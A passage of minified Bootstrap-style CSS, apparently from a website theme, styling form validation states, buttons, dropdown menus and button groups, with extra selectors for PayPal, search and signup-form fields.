12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .payment_method_braintree_paypal input.is-valid[type=text],.input-group input.is-valid.facetwp-search[type=text],.payment_method_braintree_paypal .input-group input.is-valid[type=text],.payment_method_braintree_paypal .was-validated .input-group input:valid[type=text],.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .payment_method_braintree_paypal input:valid[type=text],.was-validated .input-group input.facetwp-search:valid[type=text]{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .payment_method_braintree_paypal input.is-valid:focus[type=text],.input-group input.is-valid.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group input.is-valid:focus[type=text],.payment_method_braintree_paypal .was-validated .input-group input:valid:focus[type=text],.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .payment_method_braintree_paypal input:valid:focus[type=text],.was-validated .input-group input.facetwp-search:valid:focus[type=text]{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.payment_method_braintree_paypal .was-validated input:invalid[type=text],.payment_method_braintree_paypal input.is-invalid[type=text],.was-validated .form-control:invalid,.was-validated .payment_method_braintree_paypal input:invalid[type=text],.was-validated input.facetwp-search:invalid[type=text],input.is-invalid.facetwp-search[type=text]{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.payment_method_braintree_paypal .was-validated input:invalid:focus[type=text],.payment_method_braintree_paypal input.is-invalid:focus[type=text],.was-validated .form-control:invalid:focus,.was-validated .payment_method_braintree_paypal input:invalid:focus[type=text],.was-validated input.facetwp-search:invalid:focus[type=text],input.is-invalid.facetwp-search:focus[type=text]{border-color:#dc3545;-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .payment_method_braintree_paypal input.is-invalid[type=text],.input-group input.is-invalid.facetwp-search[type=text],.payment_method_braintree_paypal .input-group input.is-invalid[type=text],.payment_method_braintree_paypal .was-validated .input-group input:invalid[type=text],.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .payment_method_braintree_paypal input:invalid[type=text],.was-validated .input-group input.facetwp-search:invalid[type=text]{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .payment_method_braintree_paypal input.is-invalid:focus[type=text],.input-group input.is-invalid.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group input.is-invalid:focus[type=text],.payment_method_braintree_paypal .was-validated .input-group input:invalid:focus[type=text],.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .payment_method_braintree_paypal input:invalid:focus[type=text],.was-validated .input-group input.facetwp-search:invalid:focus[type=text]{z-index:3}.btn,.infusion-field .btn.infusion-submit{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.infusion-field .btn.infusion-submit{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover,.infusion-field .btn.infusion-submit:hover{color:#212529}.btn-check:focus+.btn,.btn:focus,.infusion-field .btn-check:focus+.btn.infusion-submit,.infusion-field .btn.infusion-submit:focus{outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,.infusion-field .btn.infusion-submit:disabled,.infusion-field .disabled.btn.infusion-submit,.infusion-field fieldset:disabled .btn.infusion-submit,fieldset:disabled .btn,fieldset:disabled .infusion-field .btn.infusion-submit{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(49,132,253,.5);box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(49,132,253,.5);box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{-webkit-box-shadow:0 0 0 .25rem rgba(60,153,110,.5);box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(60,153,110,.5);box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{-webkit-box-shadow:0 0 0 .25rem rgba(11,172,204,.5);box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(11,172,204,.5);box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{-webkit-box-shadow:0 0 0 .25rem rgba(217,164,6,.5);box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(217,164,6,.5);box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{-webkit-box-shadow:0 0 0 .25rem rgba(225,83,97,.5);box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(225,83,97,.5);box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{-webkit-box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5);box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5);box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{-webkit-box-shadow:0 0 0 .25rem rgba(66,70,73,.5);box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(66,70,73,.5);box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.5);box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.5);box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.5);box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.5);box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,202,240,.5);box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,202,240,.5);box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,193,7,.5);box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,193,7,.5);box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.5);box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.5);box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .25rem rgba(248,249,250,.5);box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(248,249,250,.5);box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .25rem rgba(33,37,41,.5);box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(33,37,41,.5);box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg,.infusion-field .btn-group-lg>.btn.infusion-submit{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.infusion-field .btn-group-sm>.btn.infusion-submit{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;-webkit-transition:width .35s ease;-o-transition:width .35s ease;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:hsla(0,0%,100%,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.infusion-field .btn-group-vertical>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 